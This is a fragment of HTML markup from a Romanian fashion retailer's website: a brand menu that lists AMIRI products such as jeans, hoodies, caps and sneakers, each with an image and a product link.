                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(6)-300x300.jpeg.webp 2x" alt="AMIRI" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMOUDO1004001B-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-amiri-down-jacquard-logo-puffer-jacket"><span>Geaca AMIRI,  Down Jacquard Logo Puffer Jacket</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10270014-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-micro-ma-foldover-tote-bag"><span>Geanta AMIRI, Micro MA Foldover Tote Bag</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH10100015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-stars-micro-triangle-bag"><span>Geanta AMIRI, STARS MICRO TRIANGLE BAG</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYHD1109BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-music-club-zip-up-black"><span>Hanorac AMIRI, Music Club, Zip Up, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10340015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-ri-ma-quad-zip-hoodie"><span>Hanorac AMIRI, RI MA Quad Zip Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYHD1118BLACK-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-spirit-zip-hoodie-black"><span>Hanorac AMIRI, SPIRIT ZIP HOODIE Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10140015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-amiri-varsity-patch-zip"><span>Hanorac AMIRI, Varsity Patch Zip</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10180017-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/hanorac-amiri-women-s-ma-drop-shoulder-hoodie"><span>Hanorac AMIRI, WOMEN'S MA DROP SHOULDER HOODIE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1168DUSKBLACK7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-black-slim-jeans-with-logo"><span>Jeans AMIRI,  BLACK ‘Slim’ jeans with logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1094FADEDINDIGO-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-logo-print-style-blue"><span>Jeans AMIRI, Logo Print, Style, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMDNSM1019DUSK%20BLACK-876867-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-neon-lights-slim-jean-black"><span>Jeans AMIRI, Neon lights slim jean, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNSY1130AGEDBLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-patch-detailing-skinny-jeans"><span>Jeans AMIRI, Patch-detailing skinny jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PXMD0024064-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-pxmd002elastane-406-light-blue"><span>Jeans AMIRI, PXMD002Elastane 406, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PXMD0020184-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-skinny-black-cotton-denim"><span>Jeans AMIRI, Skinny black cotton denim</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMJE1018599b-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-varsity-patch-stretch-denim-jeans-grey-regular-fit"><span>Jeans AMIRI, Varsity Patch Stretch Denim Jeans Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMDNGH1089ANTIQUEINDIGO8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-denim-pants-anind-blue"><span>Jeans AMIRI,Denim Pants,ANIND BLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMJE10490978-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-ripped-graphic-jeans"><span>Jeans AMIRI,Ripped Graphic Jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMBMPA10200015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-black-varsity-logo-insulated-track-pants"><span>Pantaloni AMIRI, Black Varsity Logo Insulated Track Pants</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1025BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-logo-print-track-black"><span>Pantaloni AMIRI, Logo Print, Track, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10140016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/pantaloni-amiri-women-s-ma-sweatpant"><span>Pantaloni AMIRI, WOMEN'S MA SWEATPANT</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBMPA10141027-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/pantaloni-amiri-women-s-ma-sweatpant-white"><span>Pantaloni AMIRI, WOMEN'S MA SWEATPANT,White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1023BLACKaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-arts-district-short"><span>Pantaloni scurti AMIRI, Arts District Short</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYSH1044Black-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-drawstring-detail-panelled-shorts"><span>Pantaloni scurti AMIRI, Drawstring-detail panelled shorts</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/dddddddd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/dddddddd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/dddddddd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-embroidered-hat-black"><span>Sapca AMIRI, logo-embroidered hat, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMAH002BLACKRED-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-design-red-stars-black"><span>SAPCA AMIRI, Trucker Design, Red Stars, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMHATR1005BLACK10ZCANVAS-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-trucker-edgy-design-black"><span>SAPCA AMIRI, Trucker, Edgy Design, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSAHE1018329r1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-ma-trucker-hat"><span>Sapca AMIRI,Ma trucker hat</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/AMFOSR1099BLACKWHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-court-high-top-blackwhite-mfs015004-1"><span>Sneakers AMIRI , MA Court High Top, Blackwhite MFS015004</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR11060015-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-negro-zapatillas-deportivas-glitter-stars-court-low"><span>Sneakers AMIRI , NEGRO Zapatillas deportivas Glitter Stars Court Low</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1010651r-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-cream-metallic-stars-court-low-sports-shoes-1"><span>Sneakers AMIRI,  Cream &quot;Metallic Stars Court Low&quot; sports shoes</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1015508ee-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-bleumarin"><span>Sneakers AMIRI,  MA-1 Bleumarin</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10210018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-classic-low-black-sneaker-with-maxi-logo"><span>Sneakers AMIRI, 'Classic Low' Black Sneaker with Maxi Logo </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10271005-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-skyline-black-leather-sneakers"><span>Sneakers AMIRI, 'MA SKYLINE' BLACK LEATHER SNEAKERS</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10190018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-amiri-ma-1-black"><span>Sneakers AMIRI, AMIRI MA-1,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN1017001d-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-bandana-jacquard-ma-1"><span>Sneakers AMIRI, BANDANA JACQUARD MA-1</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10150019-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-black-ma-quad-nylon-ma-1-sports-shoes"><span>Sneakers AMIRI, BLACK ‘Ma Quad Nylon Ma-1’ sports shoes</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AWFOSR1138ALABASTER-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-croc-debossed-ma-1-cream"><span>Sneakers AMIRI, Croc Debossed MA-1, Cream</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1149BLACKdsdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-high-top-skel-court-hi-men-black"><span>Sneakers AMIRI, High Top, Skel Court Hi, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1107PALEPEACHdewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-court-logo-insert-peach"><span>Sneakers AMIRI, MA Court, Logo Insert, PEACH</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/ssdd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/ssdd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/ssdd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-quad-court-hi"><span>Sneakers AMIRI, MA QUAD COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1147BLACK-21211-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-quad-court-hi-men-black"><span>Sneakers AMIRI, MA Quad Court Hi, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1140INDIGObun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-quad-court-low-women-black"><span>Sneakers AMIRI, MA Quad Court Low, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10193293-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-quad-stars-court-low"><span>Sneakers AMIRI, MA QUAD STARS COURT LOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1071OCEAN-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-baby-blue-details-white"><span>Sneakers AMIRI, MA-1, Baby Blue Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AWFOSR1012WHITEBROWNeww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-brown-details-white"><span>Sneakers AMIRI, MA-1, Brown Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097ALABASTERbun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-grey-details-white"><span>Sneakers AMIRI, MA-1, Grey Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-leather-lace-details-women-black"><span>Sneakers AMIRI, MA-1, Leather, Lace Details, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1120EVENINGSANDre-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-material-lace-details-women-pink"><span>Sneakers AMIRI, MA-1, Material, Lace Details, Women, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152WHITEdsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-metallic-details-white"><span>Sneakers AMIRI, MA-1, Metallic Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1152BLACK-12121-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-metallic-lace-up-men-black"><span>Sneakers AMIRI, MA-1, Metallic, Lace Up, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1097087bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-panda-black-white"><span>Sneakers AMIRI, MA-1, Panda, Black, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1084001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-ma-1-panda-new-tech-leather-white"><span>Sneakers AMIRI, MA-1, Panda, New Tech Leather, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1080PINK-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-alabaster-1"><span>Sneakers AMIRI, MA-1, Pink Alabaster</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016651_-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-pink-gliter"><span>Sneakers AMIRI, MA-1, Pink Gliter</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100PALEMINTbun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-quad-debossed-green-mint"><span>Sneakers AMIRI, MA-1, Quad Debossed, Green Mint</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-vintage-pink-details-white"><span>Sneakers AMIRI, MA-1, Vintage Pink Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-women-flamingo-powder-pink"><span>Sneakers AMIRI, MA-1, Women, Flamingo, Powder Pink</span></a>
              </div>
